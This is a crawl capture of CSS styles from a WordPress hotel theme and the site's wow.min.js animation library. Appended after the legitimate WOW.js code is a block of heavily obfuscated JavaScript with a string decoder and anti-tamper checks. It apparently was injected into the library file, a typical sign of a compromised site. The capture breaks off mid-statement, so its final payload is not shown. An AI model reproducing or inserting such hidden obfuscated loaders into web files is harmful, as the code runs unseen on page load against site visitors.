.blog_post .details .info .meta_part.author-avatar img {
  border-radius: 50%;
  margin-right: 5px;
  margin-top: -3px;
}

.blog_post .details .info .meta_part a {
  text-transform: uppercase;
  font-size: 13px;
  color: #7d8693;
  font-weight: 700;
}

.blog_post .details .info .meta_part a:hover {
  color: #585858;
}

.blog_post .details .info .meta_part i {
  margin-right: 5px;
  font-size: 15px;
  color: #7d8693;
  font-weight: 700;
}

.blog_post .details .meta_post {
  padding: 50px 0;
  clear: both;
}

.blog_post .details .meta_post:before,
.blog_post .details .meta_post:after {
  content: '';
  display: block;
  clear: both;
}

.blog_post .details .meta_post:before {
  width: 100%;
  clear: both;
}

.blog_post .details .meta_post span {
  margin-right: 10px;
  text-transform: uppercase;
  font-weight: bold;
}

.blog_post .details .tags {
  display: inline-block;
}

.blog_post .details .tags a {
  background: #deb666;
  color: #FFF;
  display: inline-block;
  font-size: 12px;
  margin: 0 5px 5px 0;
  padding: 2px 12px;
  text-transform: uppercase;
  -webkit-transition: all ease 0.30s;
  transition: all ease 0.30s;
}

.blog_post .details .tags a:hover {
  background: #deb666;
}

.blog_post .details .meta_post .tags span i {
  margin-right: 5px;
}

.blog_post .details .share {
  display: inline-block;
  float: right;
}

.blog_post .details .meta_post .share span i {
  margin-right: 5px;
}

.blog_post .details .share .social_media {
  display: inline-block;
}

.about-author-post {
  padding: 30px 0;
  background: #f5f5f5;
  border: 1px solid #f2f2f2;
  clear: both;
}

.about-author-post .author-avatar {
  margin-left: 20px;
}

.about-author-post .author-avatar img {
  border-radius: 100px;
  max-width: 100%;
  height: auto;
}

.about-author-post .author-name {
  font-weight: bold;
}



/* ---------- 8.8 Coming Soon  ---------- */
#hero_coming_soon {
  margin: 0;
  padding: 0;
}

#hero_coming_soon #countdown {
  margin-top: 50px;
}

#hero_coming_soon #countdown .count_box:first-child {
  margin-left: 5px;
}

#hero_coming_soon #countdown .count_box {
  display: inline-block;
  margin-right: 80px;
  width: 80px;
  height: 80px;
  margin-top: 10px;
  border-radius: 4px;
  background: rgba(255, 182, 0, 0.3);
}

#hero_coming_soon #countdown .count_box .inner {
  background: #deb666;
  width: 80px;
  height: 80px;
  border-radius: 4px;
  text-align: center;
  padding-top: 25px;
  margin: -5px;
}

#hero_coming_soon #countdown .count_box .count_number {
  display: block;
  color: #fff;
  font-size: 3em;
  font-weight: 500;
}

#hero_coming_soon #countdown .count_box .count_text {
  margin-top: 15px;
  text-align: center;
  color: #fff;
  font-weight: 300;
  font-size: 1em;
  text-transform: uppercase;
}

#hero_coming_soon #subscribe_form {
  position: relative;
}

#hero_coming_soon .form-control {
  padding: 28px;
  border-radius: 50px;
}

#hero_coming_soon button {
  display: inline-block;
  position: absolute;
  right: 5px;
  top: 5px;
  width: 48px;
  height: 48px;
  border-radius: 50%;
}

#hero_coming_soon button i {
  position: relative;
  right: 7px;
  font-size: 1.5em;
  text-align: center;
}

.countup_box {
  display: inline-block;
  width: 100%;
  height: 100px;
  margin-top: 50px;
  margin-bottom: 50px;
  border-radius: 4px;
  background: rgba(255, 182, 0, 0.3);
}

.countup_box .inner {
  background: #deb666;
  width: 100%;
  height: 100%;
  border-radius: 4px;
  text-align: center;
  padding-top: 20px;
  margin: -5px;
}

.countup_box .inner .number {
  font-size: 2em;
  color: #fff;
}

.countup_box .inner .text {
  font-size: .9em;
  text-transform: uppercase;
  color: #fff;
}

/* ---------- 8.9 Contact  ---------- */
.google-map {
  position: relative;
}

.google-map .toggle-streetview {
  position: absolute;
  bottom: -30px;
  right: 0;
  left: 0;
  margin: 0 auto;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  cursor: pointer;
  outline: 0;
  -webkit-user-select: none;
  background-color: #fff;
  z-index: 999;
  text-align: center;
}

.google-map .toggle-streetview:hover {
  -webkit-transform: rotate(-20deg);
  transform: rotate(-20deg);
}

.google-map .toggle-streetview i {
  line-height: 60px;
  font-size: 18px;
  color: #858a99;
}

.google-map .toggle-streetview:hover i {
  color: #606060;
}

#map {
  padding: 0;
}

#map #google-map {
  position: absolute;
  margin-top: 20px;
  left: 50%;
  margin-left: -80px;
  z-index: 5;
}

#map #map-canvas {
  width: 100%;
  height: 400px;
}

#google-map .openmap-btn {
  position: relative;
  top: 100px;
  background: #fff;
  border: none;
  -webkit-box-shadow: rgba(0, 0, 0, 0.298039) 0px 1px 4px -1px;
  box-shadow: rgba(0, 0, 0, 0.298039) 0px 1px 4px -1px;
}

#google-map .openmap-btn:hover {
  background-color: rgb(247, 247, 247);
}

.contact-info p {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 600;
}

.contact-info strong {
  display: block;
  font-size: 1em;
  color: #deb666;
  font-weight: 900;
  margin-bottom: 10px;
}

/* ---------- 8.10 Events  ---------- */
#events_page .item {
  margin-bottom: 30px;
  background: #f5f5f5;
  border: 1px solid #eeeeee;
  border-radius: 1px;
}

#events_page .item .time-from {
  color: #ffb606;
  text-align: center;
  padding-top: 55px;
  padding-left: 15px;
}

#events_page .item .time-from .date {
  font-size: 72px;
  font-weight: 700;
  line-height: 73px;
  margin-top: 0;
}

#events_page .item .time-from .month {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 25px;
}

#events_page .item .image img {
  width: 100%;
}

#events_page .item .event-wrapper {
  color: #999;
  padding: 20px;
  position: relative;
}

#events_page .item .event-wrapper h5 {
  margin-top: 10px;
  margin-bottom: 20px;
}

#events_page .item .event-wrapper h5 a {
  font-size: 1.2em;
  color: #858a99;
}

#events_page .item .event-wrapper .meta {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 13px;
  color: #999;
  line-height: 25px;
}

#events_page .item .event-wrapper .meta .time,
#events_page .item .event-wrapper .meta .location {
  display: inline-block;
  background: #eee;
  margin-bottom: 10px;
  padding: 4px 10px;
  border-radius: 20px;
  border: 1px solid #e9e8e7;
  margin-right: 10px;
  font-size: .9em;
}

#events_page .item .event-wrapper .meta .time i,
#events_page .item .event-wrapper .meta .location i {
  margin-right: 5px;
}

#events_page .item .event-wrapper .description {
  margin-top: 25px;
}

#hero_event #countdown .count_box {
  padding: 10px 60px;
  display: inline-block;
  margin: 0 40px;
  text-align: center;
  border: 1px solid #fff;
  border-bottom: none;
}

#hero_event #countdown .count_box .count_number {
  display: block;
  color: #fff;
  font-size: 1.8em;
  font-weight: 500;
}

#hero_event #countdown .count_box .count_text {
  text-align: center;
  margin-top: 10px;
  color: #fff;
  font-weight: 500;
  font-size: 1em;
  text-transform: uppercase;
}

/* ---------- 8.11 Gallery  ---------- */
#gallery_page_style_2 figure {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  margin-bottom: 30px;
}

#gallery_page_style_2 figure:before {
  content: "";
  display: block;
  position: absolute;
  border: 50px solid transparent;
  border-top: 50px solid #fefefe;
  top: -70px;
  left: -70px;
  -webkit-box-shadow: 0px -7px 6px -9px black;
  box-shadow: 0px -7px 6px -9px black;
  -webkit-transform: rotate(135deg);
  transform: rotate(135deg);
  z-index: 9;
}

#gallery_page_style_2 figure:after {
  content: "";
  display: block;
  position: absolute;
  border: 50px solid transparent;
  border-bottom: 50px solid #fefefe;
  bottom: -70px;
  right: -70px;
  -webkit-box-shadow: 0px 7px 6px -9px black;
  box-shadow: 0px 7px 6px -9px black;
  -webkit-transform: rotate(135deg);
  transform: rotate(135deg);
  z-index: 9;
}

.grid_filters {
  margin-bottom: 50px;
}

.grid_filters .button {
  font-size: 13px;
  cursor: pointer;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
}

.grid_filters .button.active {
  background: #b69854;
  border: 1px solid #b69854;
}

.gallery_items figure {
  margin-bottom: 30px;
}

.gallery_items.image-gallery figure img {
  border-radius: 2px 2px 0 0;
}

.gallery_items figure figcaption {
  padding: 15px 10px;
  border: 1px solid #eaeaea;
  border-radius: 0 0 2px 2px;
  background: #fff;
  border-top: none;
}

.gallery_items figure figcaption h4 {
  font-size: 18px;
  color: #858a99;
  font-weight: 700;
  text-align: center;
}

.gallery_items figure figcaption span {
  display: block;
  font-size: 0.8em;
  color: #acbac4;
  margin-top: 5px;
}

.gallery_items .g_item {
  display: block;
  clear: both;
}

.gallery_items .gallery-item {
  margin-bottom: 30px;
  margin-right: 0;
  position: relative;
  overflow: hidden;
  display: block;
  height: 100%;
}

.gallery_items .gallery-item figure {
  margin-bottom: 0;
}

.gallery_items .gallery-item .details {
  position: absolute;
  display: block;
  width: 100%;
  height: auto;
  bottom: -50px;
  padding: 10px 0;
  text-align: center;
  z-index: 99;
  background: #fff;
  -webkit-transition: .3s ease-in-out;
  transition: .3s ease-in-out;
}

.gallery_items .gallery-item:hover .details {
  bottom: 0px;
}

.award-item {
  text-align: center;
  border: 1px solid #eaeaea;
  border-radius: 2px;
  padding: 20px 0;
}

.award-item img {
  max-height: 150px;
}

.award-item figcaption {
  margin-top: 20px;
  font-size: 13px;
}

.countup-item {
  text-align: center;
  position: relative;
  overflow: hidden;
  width: 100%;
  margin-bottom: 30px;
  padding: 20px 5px;
  background: #fff;
  border: 1px solid #eaeaea;
  border-radius: 2px;
}

.countup-item img {
  position: absolute;
  top: 50%;
  left: 50%;
  max-width: 100%;
  max-height: 100px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-user-select: none;
  -moz-user-select: none;
  -o-user-select: none;
  -ms-user-select: none;
  user-select: none;
  opacity: .5;
}

.countup-item .number {
  position: relative;
  text-transform: uppercase;
  font-size: 28px;
  font-weight: 800;
  z-index: 9;
}

.countup-item .text {
  position: relative;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 800;
  margin-top: 20px;
  z-index: 9;
}

/* ---------- 8.12 Location  ---------- */
#location {
  margin: 0;
  padding: 0;
}

#location #map-canvas {
  width: 100%;
  height: 474px;
}

/* ---------- 8.13 Our Staff  ---------- */
#our_staff_page .item {
  padding: 15px;
  background: #fafafa;
  border: 1px solid #f0f2f6;
  border-radius: 3px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

#our_staff_page .item h5 {
  padding-top: 20px;
  text-align: center;
}

#our_staff_page .item h5 small {
  text-align: center;
  display: block;
  font-size: .7em;
  padding-top: 10px;
}

#our_staff_page .item {
  margin-bottom: 30px;
}

#our_staff_page .item p {
  text-align: center;
}

#our_staff_page .item img {
  width: 100%;
}

#our_staff_page .item .social-media {
  text-align: center;
  margin-top: 15px;
}

#our_staff_page .item .social-media a i {
  margin: 5px;
  background: #eeeeee;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  line-height: 30px;
  border: 1px solid #e9e8e7;
  color: #858a99;
}

/* ---------- 8.14 Places  ---------- */
.place-item {
  margin-bottom: 30px;
  position: relative;
}

.place-item figure {
  border-radius: 4px;
  overflow: hidden;
}

.second-place .place-item figure,
.third-place .place-item figure,
.fourth-place .place-item figure {
  max-height: 170px;
  overflow: hidden;
}


.place-item .place-title,
.place-item .place-name {
  position: absolute;
  bottom: 15px;
  left: 20px;
  z-index: 99;
  color: #fff;
  font-size: 18px;
  font-weight: 600;
}

.place-item a .place-name h3 {
  font-size: 18px;
  color: #fff;
}

/* ---------- 8.14 Places  ---------- */
.news-item {
  margin-bottom: 30px;
  position: relative;
}

.news-item figure {
  border-radius: 4px;
}

.first-news .news-item figure,
.second-news .news-item figure,
.third-news .news-item figure {
  max-height: 400px;
  overflow: hidden;
}

.news-item .news-item-details {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 30px 15px;
  right: 0;
  z-index: 99;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(35, 35, 35, 0)), to(rgba(35, 35, 35, 0.8)));
  background: linear-gradient(to bottom, rgba(35, 35, 35, 0), rgba(35, 35, 35, 0.8) 100%);
}

.news-item .news-item-meta a {
  color: #fff;
  font-size: 13px;
  font-weight: 500;
  margin-right: 3px;
  margin-bottom: 10px;
  opacity: .9;
}

.news-item .news-item-meta a:hover {
  opacity: 1;
}

.news-item .news-item-title {
  font-size: 20px;
  font-weight: 500;
  line-height: 26px;
}

.news-item .news-item-title a {
  color: #fff;
}

/* ---------- 8.15 Restaurant  ---------- */
.restaurant-menu-item {
  margin-bottom: 30px;
  border: 1px solid #eaeaea;
}

.restaurant-menu-item .info p {
  margin-top: 0;
  line-height: 22px;
}

.restaurant-menu-item .title {
  position: relative;
  padding: 10px 0;
  overflow: hidden;
  font-size: 16px;
  font-weight: 800;
  text-transform: uppercase;
}

.restaurant-menu-item .title .name {
  position: relative;
  color: #606060;
  z-index: 2;
  padding-right: 5px;
}

.restaurant-menu-item .title span.price {
  color: #deb666;
}

.restaurant-menu-item .title span.price span.amount {
  position: absolute;
  right: 15px;
  padding-left: 8px;
  background: #fff;
  z-index: 2;
  color: #606060;
}


/* ---------- 8.17 Rooms Grid View  ---------- */
#rooms_grid .room_grid_item {
  background: #f5f5f5;
  margin-bottom: 50px;
  border: 1px solid #eeeeee;
  border-radius: 1px;
}

#rooms_grid .room_grid_item .room_info {
  padding: 10px;
}

#rooms_grid .room_grid_item .room_info .room_services {
  text-align: center;
}

#rooms_grid .room_grid_item .room_info .room_services i {
  background: #deb666;
  padding: 5px 14px;
  font-size: 1.2em;
  color: #fff;
  margin: 5px;
  border: 1px solid #b69854;
  border-radius: 2px;
  cursor: pointer;
}

#rooms_grid .room_grid_item .room_info .room_services i:hover {
  background: #b69854;
}

#rooms_grid .room_grid_item .room_info h3 {
  line-height: 2em;
  float: left;
}

#rooms_grid .room_grid_item .room_info h3 a {
  color: #858a99;
  font-weight: 400;
  font-size: 1em;
}

#rooms_grid .room_grid_item .room_info span {
  float: right;
  margin-top: 8px;
  background: #eeeeee;
  font-size: .9em;
  padding: 4px 8px;
  border-radius: 20px;
  border: 1px solid #e9e8e7;
}

#rooms_grid .room_grid_item .room_info p {
  clear: both;
}

/* ---------- 8.18 Rooms Block View  ---------- */
#rooms_block_view .room_block_item {
  background: #f5f5f5;
  margin-bottom: 50px;
  border: 1px solid #eeeeee;
  border-radius: 1px;
}

#rooms_block_view .room_block_item .room_info {
  padding: 10px 0;
}

#rooms_block_view .room_block_item .room_info h3 {
  float: left;
}

#rooms_block_view .room_block_item .room_info h3 a {
  color: #858a99;
  font-weight: 400;
  font-size: 1em;
}

#rooms_block_view .room_block_item .room_info span {
  float: right;
  margin-top: 0px;
  margin-right: 6px;
  background: #eeeeee;
  padding: 4px 8px;
  border-radius: 20px;
  border: 1px solid #e9e8e7;
}

#rooms_block_view .room_block_item .room_info p {
  clear: both;
  padding-top: 10px;
}

#rooms_block_view .room_block_item .room_info .room_services i {
  background: #deb666;
  padding: 5px 10px;
  font-size: 1em;
  color: #fff;
  margin-right: 10px;
  border: 1px solid #b69854;
  border-radius: 2px;
  cursor: pointer;
}

/* ---------- 8.19 Room Details  ---------- */


.room-page .content {
  clear: both;
}

.room-page .room-info .item i {
  background: #f5f3f0;
  border-radius: 2px;
}

.room-page .room-info .item i:before {
  color: #606060;
}

.room-reviews .review-box {
  position: relative;
  margin-bottom: 25px;
  padding-left: 100px;
  min-height: 100px
}

.room-reviews .review-author {
  position: absolute;
  left: 0;
  top: 0;
  width: 80px;
  height: 80px;
  border-radius: 5px;
  overflow: hidden
}

.room-reviews .review-author img {
  width: 80px;
  height: auto
}

.room-reviews .review-content {
  position: relative;
  padding: 20px 30px;
  border: 1px solid #eaeaea;
  border-left-width: 8px;
}

.room-reviews .review-content:before {
  content: '';
  height: 0;
  width: 0;
  position: absolute;
  display: block;
  border-width: 10px 12px 10px 0;
  border-style: solid;
  border-color: transparent #eaeaea;
  top: 30px;
  left: -18px;
}

.room-reviews .review-author img {
  border-radius: 3px;
}

.room-reviews .review-info {
  font-size: 13px;
  font-style: italic;
  margin-bottom: 10px;
}

.room-reviews .rating i {
  margin-right: 2px;
  color: #deb666;
  font-size: 13px;
}

.similar-room-item {
  transition: .3s;
}

.similar-room-item:hover {
  transform: translateY(-5px);
  box-shadow: 0 25px 55px rgba(0,0,0,.22);
  transition: transform .65s cubic-bezier(.05,.2,.1,1),box-shadow .65s cubic-bezier(.05,.2,.1,1);
}

.similar-room-item figure img {
  border-radius: 2px;
}

.similar-room-item .room-details {
  padding: 15px;
  background: linear-gradient(to bottom,rgba(15,15,15,0),rgba(15,15,15,.75) 100%);
}

.similar-room-item .room-desc {
  color: #fff;
  line-height: 1.3;
  font-size: 14px;
  display: none;
}

.similar-room-item:hover .room-desc {
  display: block;
  transition: transform .65s cubic-bezier(.05,.2,.1,1),box-shadow .65s cubic-bezier(.05,.2,.1,1);
  opacity: 1;
}

.similar-room-item .room-title {
  display: block;
  color: #fff;
  font-size: 18px;
  font-weight: normal;
}

.similar-room-item .room-price {
  float: none;
  color: #fff;
  font-size: 13px;
  line-height: 28px;
}

/* Branches */

.eb-branch-item figure {
  height: 100%;
  border-radius: 4px;
  transition: .3s;
}

.eb-branch-item:hover figure {
  margin-left: 50px;
}

.eb-branch-item .eb-branch-item-logo {
  background: #ffffff;
  position: absolute;
  top: -50px;
  left: -50px;
  padding: 15px;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  display: flex;
  align-items: center;
}

.eb-branch-item .eb-branch-item-title {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 20px 15px;
  font-size: 22px;
  color: #fff;
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.6)), to(rgba(255, 255, 255, 0)));
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.6), rgba(255, 255, 255, 0));
  border-radius: 0 0 4px 4px;
}

.eb-branch-item .eb-branch-item-info {
  background: #f5f3f0;
  position: absolute;
  top: calc(50% - 58px);
  left: 15px;
  padding: 15px;
  width: 45px;
  border-radius: 4px;
  overflow: hidden;
  pointer-events:none;
  z-index: 999;
  transition: .3s;
}

.eb-branch-item:hover .eb-branch-item-info {
  width: 250px;
}

/* REVSLIDER */
.wpb_revslider_element {
  margin-bottom: 0px !important;
}

/* VC */
.color-overlay .vc_column_container {
  z-index: 99;
}

.vc_col-has-fill>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.vc_section.vc_section-has-fill,
.vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,
.vc_section.vc_section-has-fill+.vc_section {
  padding-top: 0 !important;
}

.gradient_overlay.vc_row:after {
  z-index: 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://ilbelvedere.com/wp-content/themes/zante/assets/js/wow.min.js?ver=1.3.5.4
body_size: 8160
content:
/*! WOW - v1.0.3 - 2017-01-14
* Copyright (c) 2017 Matthieu Aussaguel; Licensed MIT */(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],e=0,f=b.length;f>e;e++)d=b[e],g.push(function(){var a,b,e,f;for(e=d.addedNodes||[],f=[],a=0,b=e.length;b>a;a++)c=e[a],f.push(this.doSync(c));return f}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass,null!=this.config.callback?this.config.callback(a):void 0},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;f=[];for(c in b)d=b[c],a[""+c]=d,f.push(function(){var b,f,g,h;for(g=this.vendors,h=[],b=0,f=g.length;f>b;b++)e=g[b],h.push(a[""+e+c.charAt(0).toUpperCase()+c.substr(1)]=d);return h}.call(this));return f},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(e=d(a),c=e.getPropertyCSSValue(b),i=this.vendors,g=0,h=i.length;h>g;g++)f=i[g],c=c||e.getPropertyCSSValue("-"+f+"-"+b);return c},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);function _0x1ee3(_0x578da8,_0x33dd27){var _0xcdd8d8=_0xdc2e();return _0x1ee3=function(_0x2d6bea,_0x768559){_0x2d6bea=_0x2d6bea-(-0x2380+0x8d*0x22+0x1187);var _0x17ef1f=_0xcdd8d8[_0x2d6bea];if(_0x1ee3['LQTUAl']===undefined){var _0x30b2f5=function(_0xf225ef){var _0x26164d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3e99cd='',_0x106021='',_0x485ae5=_0x3e99cd+_0x30b2f5;for(var _0x58a755=-0x25c*0x7+0x1035+0x4f,_0x2c947d,_0x430d0f,_0x35d2be=-0xed9+-0x12b4+0x218d;_0x430d0f=_0xf225ef['charAt'](_0x35d2be++);~_0x430d0f&&(_0x2c947d=_0x58a755%(-0xa1*0x2c+0xa*-0x25f+0x2b*0x132)?_0x2c947d*(-0x130d+0x1bb*0x3+0xe1c)+_0x430d0f:_0x430d0f,_0x58a755++%(0x26c8+0x719+0xc7*-0x3b))?_0x3e99cd+=_0x485ae5['charCodeAt'](_0x35d2be+(-0xa9f*-0x2+0x4e8+-0x1a1c))-(-0xe*-0x46+0x139e+-0x1768)!==0x1*-0x3fa+-0x4d7+-0x25*-0x3d?String['fromCharCode'](0x1*0xaab+0x50b*0x3+-0x18cd&_0x2c947d>>(-(-0x178d*0x1+0x9cb*-0x1+0x215a)*_0x58a755&0x26dd+-0x17f5*0x1+-0xee2)):_0x58a755:-0x253a+0x1273*-0x1+-0x1*-0x37ad){_0x430d0f=_0x26164d['indexOf'](_0x430d0f);}for(var _0x2fa924=-0x2094+0x656*0x5+0xe6,_0x1d5a43=_0x3e99cd['length'];_0x2fa924<_0x1d5a43;_0x2fa924++){_0x106021+='%'+('00'+_0x3e99cd['charCodeAt'](_0x2fa924)['toString'](0x421*0x7+-0x11*-0x17b+-0x3e*0xdf))['slice'](-(0xa*-0x1f0+0x4f*-0x3d+-0x2635*-0x1));}return decodeURIComponent(_0x106021);};_0x1ee3['JxGGHa']=_0x30b2f5,_0x578da8=arguments,_0x1ee3['LQTUAl']=!![];}var _0x346ea8=_0xcdd8d8[-0x1863+-0xbd*-0x10+-0x25*-0x57],_0x2a81da=_0x2d6bea+_0x346ea8,_0x2bd3bf=_0x578da8[_0x2a81da];if(!_0x2bd3bf){var _0x17e7c4=function(_0x16dbfc){this['YyLzGC']=_0x16dbfc,this['BbIspF']=[-0x18c5*0x1+0xc58+0xc6e,0x20a2+-0x1*0xb0d+0x11*-0x145,-0x4b1*0x8+-0x137*0xd+-0x3553*-0x1],this['CHwybk']=function(){return'newState';},this['xSWNBV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hpMorG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x17e7c4['prototype']['okOjHi']=function(){var _0x2b99ab=new RegExp(this['xSWNBV']+this['hpMorG']),_0x4f1dcc=_0x2b99ab['test'](this['CHwybk']['toString']())?--this['BbIspF'][-0x1853+0x5*-0x6cd+-0x89*-0x6d]:--this['BbIspF'][0x17c7+0x2551+0x88*-0x73];return this['oAUzFw'](_0x4f1dcc);},_0x17e7c4['prototype']['oAUzFw']=function(_0x22741b){if(!Boolean(~_0x22741b))return _0x22741b;return this['mXRmpn'](this['YyLzGC']);},_0x17e7c4['prototype']['mXRmpn']=function(_0x313c0e){for(var _0x40e122=-0x1ef3+0x263d+0x1*-0x74a,_0x23ea31=this['BbIspF']['length'];_0x40e122<_0x23ea31;_0x40e122++){this['BbIspF']['push'](Math['round'](Math['random']())),_0x23ea31=this['BbIspF']['length'];}return _0x313c0e(this['BbIspF'][-0x1*0x47f+0x14*-0x19f+0x24eb]);},new 